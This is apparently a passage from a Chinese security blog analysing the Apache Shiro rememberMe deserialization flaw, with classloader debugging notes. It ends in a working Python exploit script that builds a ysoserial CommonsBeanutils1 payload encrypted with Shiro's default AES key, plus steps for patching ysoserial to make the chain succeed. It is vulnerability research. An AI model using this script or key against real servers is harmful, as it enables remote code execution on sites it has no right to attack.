public static Class forName(String fqcn) throws UnknownClassException { //轮番上阵,使用多个loadClass方法来加载类 Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn); if (clazz == null) { clazz = CLASS_CL_ACCESSOR.loadClass(fqcn); } if (clazz == null) { if (log.isTraceEnabled()) { clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn); } if (clazz == null) { String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " + "system/application ClassLoaders. All heuristics have been exhausted. Class could not be found."; throw new UnknownClassException(msg); } return clazz; }
代码非常简单,就是轮番上阵,使用多个不同的ClassLoaderAccessor实例的loadClass方法来加载类。ClassUtils$ExceptionIgnoringAccessor.loadClass方法代码如下:
public Class loadClass(String fqcn) { Class clazz = null; ClassLoader cl = getClassLoader();//获取当前ClassLoader if (cl != null) { try { clazz = cl.loadClass(fqcn);//调用loadClass方法 } catch (ClassNotFoundException e) { if (log.isTraceEnabled()) { log.trace("Unable to load clazz named [" + fqcn + "] from class loader [" + cl + "]"); } } } return clazz; }
简单来说就是获取当前ClassLoader然后调用它的loadClass方法。这里获取到的classloader是WebappClassLoaderBase类,跟进一下它的loadClass方法,代码如下:
public Class<?> loadClass(String name) throws ClassNotFoundException { return loadClass(name, false); }
再次跟进找到真正的loadClass方法。
public Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException { synchronized (getClassLoadingLock(name)) { ......省略...... // (0) Check our previously loaded local class cache clazz = findLoadedClass0(name);//其他的非数组类能找到就是从这里获取的 if (clazz != null) { ......省略...... if (resolve) resolveClass(clazz); return clazz; } ......省略...... if (!delegateLoad) { if (log.isDebugEnabled()) log.debug(" Delegating to parent classloader at end: " + parent); try { clazz = Class.forName(name, false, parent);//调用了forName但是CLassLoader的path里没有CC3的路径 if (clazz != null) { if (log.isDebugEnabled()) log.debug(" Loading class from parent"); if (resolve) resolveClass(clazz); return clazz; } } catch (ClassNotFoundException e) { // Ignore } } } throw new ClassNotFoundException(name); }
通过调试发现,除了Transformer数组的类,其他的类之所以都能找到是因为调用了findLoadedClass0方法,该方法会在WebappClassLoaderBase.resourceEntries中查找是否存在类。webApp再启动的时候会加载所用到的jar包,然后WebappClassLoaderBase.resourceEntries当中就会有每一个类的名字。但是这里这个[LTransformer是个数组,并不是原始的Transformer类,名字和Map中的名字不对应。因此无法通过findLoadedClass0找到这个类。


而后面的Class.forName虽然可以加载数组,但是所用的Classloader的path里并不包含CC3.2.1文件路径,因此无法加载该类。
也就是说,shiro反序列化过程中,最好不要用到非java自带类的数组。当然这里我们可以换一下CC4.0版本,毕竟CC4.0可以用ysoserial-CC2的利用链,并且其中没有用到CC链中的数组。
4.漏洞利用
通过上述分析,当存在其他利用链时,该漏洞可以作为一个反序列化入口,触发其他利用链。但从漏洞利用角度而言,最好还是利用一个shiro项目本身依赖的利用链。从依赖当中可以看到,其实shiro本身是用到了commons-beanutils-1.8.3。
而ysoserial提供的利用链中,正好也存在满足要求的利用链。
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2
修改一下脚本测试一下:
import base64 import uuid import subprocess from Crypto.Cipher import AES def getEncoderememberMe(command): popen = subprocess.Popen(['java', '-jar', 'ysoserial-all.jar', 'CommonsBeanutils1', command], stdout=subprocess.PIPE) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) file_body = pad(popen.stdout.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) return base64_ciphertext if __name__ == '__main__': payload = getEncoderememberMe('/System/Applications/Calculator.app/Contents/MacOS/Calculator') print("rememberMe="+payload.decode())
测试发现无法反序列化该数据,tomcat报错如下:

可以看到,是因为ysoserial的CommonsBeanutils和shiro项目CommonsBeanutils的版本不同,serialVersionUID不同导致的加载失败。直接在ysoserial项目中修改pom.xml,将版本修改为shiro项目中依赖的版本1.8.3:
<dependency> <groupId>commons-beanutils</groupId> <artifactId>commons-beanutils</artifactId> <version>1.8.3</version> </dependency>
重新打包测试,发现还是执行失败,tomcat报错如下:
Caused by: java.lang.ClassNotFoundException: Unable to load ObjectStreamClass [org.apache.commons.collections.comparators.ComparableComparator: static final long serialVersionUID = -291439688585137865L;]:
结合调试查看Exception信息,如下图,可以看到是因为找不到ComparableComparator类:

其实这里是因为CommonsBeanutils利用链里BeanComparator类中使用了cc的ComparableComparator类,但是shiro项目默认没有加载该类,因此找不到该类。

这里网上大佬给出的解决方案就是替换掉ComparableComparator类,找一个替代品,使用的是CaseInsensitiveComparator,重新修改ysoserial项目,修改内容如下:
此时再次生成payload,即可执行成功。